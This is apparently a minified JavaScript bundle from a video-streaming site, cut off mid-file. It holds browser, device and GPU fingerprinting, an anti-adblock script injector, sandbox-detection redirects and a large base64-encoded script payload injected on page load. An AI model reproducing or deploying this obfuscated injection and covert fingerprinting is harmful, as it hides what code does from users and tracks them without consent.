:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]/3BpiOGHCWjC5JLhqUHYYcy3zOfeiZjE4ELS3SRhXgHbcSCc/ccNHYtxqyz4fJFk0aKk56+9yTX154PIEEBKJbfZIJ2w0kBQrk3m4KREiWzstrz+nomZGEhC0t0lFfYB23EhhOXrTQGLcarg4FTdcH2LkKuLRaVRqUfPyO10UzySYQGJlNMs+K5MkuGpQdhg6a6djr/V0VXxf47kFVxTBOq8caD5111Eik3b9PgUkVnNj8ifiuRcbOBC0t0kYV9QkhUh8RjSQFCuTJLhqUHYYc3vmOa72PQY4XPv0CFQk1DmOCWApOtdRf/pw/SdYMxFoB6drrqI9GzgQtLdJGB7GdtRJc2U0wlF/xnb2ah4jVD82jWuuoj0bOBC0t0kYV9Y3jkhpbCmQflj8SrY6ESRLNiXzYrWIPRs4ELS3SRhXgHbcAWFsPN4ULZUk9mQVLkhzK6FryuNpXjZe++BBEVeedpJGYjRkmRR51nDtOB52VDxu5ifd9nJJeVfxuRtdGs8gmSFzKXmYUSKfJPY/HDoDWS2na66iPRs4ELS3SVERgH6SSCFqNN4aedZn9zgUfxghaPM+/Ow9VTZC8fQGShObXNxIJ2w0kBQrkyS4agIzTCZ/6Wvg93FXIzq0t0kYV4B23BUnL3XEV2OTLPdjUC0ycy2na66iPRs4ELS3G10D1SSSSGk5eNwPAZMkuGpQdhhzcI1rrqI9RhIQtLdJXgLONYgBaCI0x0Zix2HUJRM3VAB56Dnv5XhpfVP75Q0QEox2iEQnIjiQWyKTf5JqUHYYcy2na+fkPRM5R/35DVcAjjqTC2YgR8RbedJj/WNQJF0nePUlrqMsABIQtLdJGFeAdogafmxvuhQrkyS4alB2GHMtpz3v8D1JOA207ElKEsM5jgw9bGCcFG7LdPE4FSUCc2Ora/7jaVMiEPu3FURXgnneSHp3HpAUK5MkuGpQdhhzLelrsKItGz4WtL8bFhLYJtxVJwh1xFEl3WvvYll2E3M84niuqD1VMQuet0kYV4B23EgnbDSQWGTQZfQZBDlKMmriZf3naXJsVfm/DBRX6gWzJik/YMJdZdRt/jNYJBF6No1rrqI9GzgQtLdJGFfSM4gddSI0kQQwuSS4alB2GHMt+mvt42lYcBC8/kAYDKp23EgnbDSQFCuTJLg4FSJNIWOnar+5Fxs4ELS3SRhX3VzcSCdsaboUK5Mk/j8eNUw6Yulr/OdwVG5V2PgKWRvzIpMaZitx4lFo3Hb8YhV/GCgHp2uuoj0bOBD98UkQVtc/kgxoOzrcW2jSaMs+HyRZNGiua/znaU5qXq+dSRhXgHbcSCc4ZskUcLkkuGpQdhhzLadrrqJxVHtR+MQdVwXBMZlGdSl530Ju+nD9J1gzEWgHp2uuoj0bOBDptwpZA8M+3EBzZTTLSQGTJLhqDVwYcy2nLfvsfk9xX/q3BVcWxAWIB3UpcOJRaNx2/GIVehgnJKcwhKI9GzgQtLdJThbSdpJIOmxz1UBI3HH2PhUkczZ0ry6iomkSNDq0t0kYV4B23EgnbDTfFDaTau0mHG0ycy2na66iPRtxVrS/SF1X3CrcSWJiYcNRR9xn+SYjIlchbOAup4g9GzgQtLdJGFeAdtwBYWw8mFsrjiTqLxEyezxi7CLr0HhYd0LwvwwUV85/1UEnPnHEQXndJPdxenYYcy2na66ib15sReb5SRAYgGvcGmItcPxbaNJoyz4fJFk0aNUu7e1vXzBevb5JB1fPdsZIaTl43A8BkyS4ag1cGHMtpy377H5PcV/6txldBdM/jxxUOHvCUW/hYfslAjIQNiGnP6Kicxc4X7i3GxRXyX/cEw1sNJAUK5MkuCMWdhBxfuI4/etyVToQqapUGB6Jdo4Nczlm3hQqgj+SalB2GHMtp2v4428beRCptxsYC9x23kclYB6QFCuTJLhqUHYYcy30a7Oiel5sc/viB0wS0h2ZES8pOJBAIogOuGpQdhhzLac56/ZoSXYQ4+UATBLjOZMDbilG1VdkwWCwL1x2S38t6Weu7TEbeRm06xUYANI/iA1LI3fRWFjHa+orFzNqNm7oOeqqbhc4Xri3BhRXwX/HYidsNJBJAZMkuGoWI1Ywee4k4KJ+V31R5sQdVwXFMq4NZCNm1BxunyTsZlA4EXN2jWuuoj0bOBC04QhKV892wUhpbGjMFCmcJrRAUHYYcy2na66iPRs4QrSqSV8S1BWTHWk4ccJ/bsos/WZQIhFoB6drrqI9GzgQ8PIFXQPFFZMHbCVx4lFo3Hb8YhV6GCEhpySnrhcbOBC0t0kYV4B23Eh1KXnfQm7/a/srHAVMPH/mLOvQeFh3QvC/GxFbqnbcSCdsNJAUK5MkuDgVO1claNQu/fF0VHZj4PgbWRDFBJkLaD5wmEYinw64alB2GHMtp2uuoj1eOBaytwwWBMUljwFoIlffQWXHYeo5UHAec2niJ+v2eBt9HufyGksezzi/B3IiYNVGeOhwxXF6dhhzLfpBrqI9G35F+vQdURjOdpsNcxp13F1v4HD3OBUyajZu6DnqqngXOES4twcUV89/3BMNbDSQFCuTJLg8ESQYIS26a+LtfF9LRPvlDFwlxTWTGmNkcZwUf5o/kmpQdhhzLadr5+Q9EzlCtOsVGFXOI5EKYj42kBU2k3DhOhU5XnN/qSjh93NPOEzot0tWAs00mRolbDWNFH/KdP0lFnZKfWvuOf32SUgxEObyHU0FznaSHWsgL7oUK5MkuGpQdlE1La8lrrw9CzgWsrctWQPFeJIHcGQ9kBkrwSr+IwIlTAd+p3WzoixeKxC+twcRV9IziB11IjTTWG7Sdss+HyRdN1/iKOHweRN9HLTjRRgYiXrcBnIgeIs+K5MkuGpQdhghaPM+/Ow9SSM6tLdJGAqqdtxIJyph3ld/2mv2ahMkXTJ54gPv5XJJd1373gdLA8E4nw0vKT2QTwGTJLhqUHYYc3vmOa7sPQY4S563SRhXgHbcSCdsNJBXasM+uCQFOlR/B6drrqI9GzgQtLdJGATFIogBaStnihRwziiSalB2GHMtp2uuoj0bbUL45FMYLP169kgnbDSQFCuTJLhqUDtRPWT3JP7vclUiELWmRTJXgHbcSCdsNJAUK5No+TkEBlcjN6d7oog9GzgQtLdJGFeAdtwaYjhm2VF4/[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SRhXgAmTHmI+eNFNSsFp/S5KdhliIY1rrqI9GzgQtLdJGFf/OYoNdSB1yXV53lDxJxUkAnNj8ifirhcbOBC0t0kYV4B23EhYI2LVRmfSfdkpBD9OMnniL8/2JxsoHJ63SRhXgHbcSCdsNJBrZMVh6iYRL2o2bu8u7elJUnVV5q1JVgLMOtBiJ2w0kBQrkyS4alB2Zydo9D/[base64]/h4WhWfV7guQpXGMs/mUZuInDVTETVLP1qW3Yabi+uYqeIPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQJF0nePUlrqp5VHtF+fIHTFnDOZMDbik0jRRuky+4aE1tGCNs8yOzrSYbfUjk/htdBJ0ClB0rbCSBFEHSarh7SWEIcz23cb6yJwspENPaPRpejHbdWDxGNJAUK5MkuGpQdhhzLadrrv89WHlE9/[base64]/Q/7+x+XlZR+fJJBVfUf9BiJ2w0kBQrkyS4alB2GHMtp2uuoj0TbFj95EdnBNQ5jglgKVrRWW7AdPkpFXYFc37mJef2dEF9Y+D4G1kQxRidBWI/ZNFXbptwsWNcXBhzLadrrqI9GzgQtLdJGFeAdtxILzh82Ucl7Gf3Px4iXSFd9S7o62UbJRDg/wBLWf8liAd1LXPVemreYes6ETVdcyanad7tbXh3RfrjDEpNmnTVRA1sNJAUK5MkuGpQdhhzLadrrqI9GzBE/P4aFijHOpMKZiBa0Vlukzm4PlltMnMtp2uuoj0bOBC0txQUfYB23EgnbDSQFCuTJMc5FSJ/[base64]/lVm1izsagwqGCdl7jig3XpXd1L1+ydZGsV/x2InbDSQFCuTJLhqUHYYcy2nJK6kOxt3ELWqVBgZgHDaSHAletRbfOhrxWpNawVzee8i/[base64]/[base64]/rqdEg2b/P7BloWzBidBWJ3HpAUK5MkuGpQdhhzLadrrqJpU3FDusgaXQPpOI8cZiJ31Xpq3mGwL1ltMnMtp2uuoj0bOBC0t0kYV4AilAF0YkvRQH/SZ/AvFAJXBGTpL+H1PR0+EOD/AEtZ/yWZHEAge9JVZ/1l9S9YIlA6fqki4PFpWnZT8dkIVRKMdohBPEY0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4AkmRtiOC6QUn7dZ+wjHzgYeySnMISiPRs4ELS3SRhXgHbcSCdsYNhdeJ1x6iYDdgVzVtpwhKI9GzgQtLdJGFeAdtxIJ2xg2F14nXf9OQM/Vz1O6D7g9nhJaxCptxJFTKp23EgnbDSQFCuTJLhqUHYYJ2XuOKDdfld9UebYH10FzDeFOmIvfNVXYOdt9S8CfhFoB6drrqI9GzgQtLdJGFeAdtwcbyVnnmtv1mX7PhkgWSdoyD3r8HFaYRi9rGMYV4B23EgnbDSQFCvOKJJqUHYYcy2na66iPRtHV/[base64]/G/WxFMqnbcSCdsNJAUK5MkuDdcXBhzLadrrqI9GzgQtMgKShLBIpkncSlm3FVyiST+Px41TDpi6Wumqz1AEhC0t0kYV4B23EgnbDSQFCvFZepqFXYFc2noKPvveFVsHvflDFkDxROQDWopesQcKddt7mhZejJzLadrrqI9GzgQtLdJGFeAdtxIJzg0jRR/223rZC8xXT1o9Sr651JNfUL49hB7G8EljyZmIXGYHTC5JLhqUHYYcy2na66iPRs4EObyHU0FznbUYidsNJAUK5MkuGpQdhhzLadrrqI9T3BZ57k2VwHFJJAJfg940Ud4/WX1LwN4SCZ+72P6qzExOBC0t0kYV4B23EgnbDSQFCuTJLhiFXhbP2z0OMDjcF44DbTjQBR9gHbcSCdsNJAUK5MkuGpQdhhzLadj66xuT2Fc8bkZVwTJIpUHaWwpkBZt2nz9LlJ/[base64]/37ngVYnn68wxAV5123lo2eCOEDDiFMK9oWXoycy2na66iPRs4ELS3SRhXgHbcSCdkcZ5Hf8po/[base64]/u5kdG5V5vsIQSTJLJlSJyph3ld/2mv2alh/GCgHp2uuoj0bOBC0t0kYV4B23AFhbDyRQGPad7YVHyBdIWHmMsvueFZ9XuDkSUQLgHeIAG4/[base64]/SQEeFw8bvIm6+xpfnRV+fIHTFeGcNwMaC9h3VFlxyr8JRMjVTZj8w7i53BedkS69AVREs4itA1uK3zEPiuTJLhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdzNNRbaMZp/[base64]/hoWKM8gmRprLW31WG7eYfY+Aw1WDjaNa66iPRs4ELS3SRhXgHbcSCdsNJBbK5UiuGJYORYgef4n66xqUnxE/LdUGBKAfdxKdzQ2mRgrm2u2OQQvVDYj7y7n5XVPOA2040kTV4ImhEouZS+6FCuTJLhqUHYYcy2na66iPUYSELS3SRhXgHbcSCdsaZw+K5MkuGpQdhhzLadr0eNpT3lT/NgfXQXMN4Ukbj9g1VpuwXeiahYjVjB57iTgojVeMRDvnUkYV4B23EgnbDSQFCuTJLg8ESQYJy26a/rqdEgjOrS3SRhXg